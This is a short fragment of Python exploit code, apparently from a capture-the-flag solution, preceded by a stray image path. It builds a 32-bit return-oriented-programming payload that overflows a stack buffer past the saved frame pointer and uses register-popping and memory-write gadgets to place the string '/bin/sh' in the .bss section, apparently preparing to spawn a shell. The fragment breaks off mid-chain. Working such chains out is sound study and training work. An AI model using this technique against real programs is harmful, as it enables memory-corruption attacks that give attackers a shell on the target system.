 def attack(conn, **kwargs):
    payload = b'A' * (0x10 + 0xc)   # name + saved ebp
    payload += pop_dcb_addr         # pop {edx, ecx, ebx}
    payload += bss_addr             # edx = bss_addr
    payload += b'/bin'              # ecx = "/bin"
    payload += p32(0)               # ebx = 0

    payload += mov_edx_ecx_addr         # *bss_addr = "/bin"
    payload += pop_dcb_addr             # pop {edx, ecx, ebx}
    payload += bss_addr_4byte_offset    # edx = bss_addr + 4
    payload += b'/sh\0'                 # ecx = "/sh\0"
    payload += p32(0)                   # ebx = 0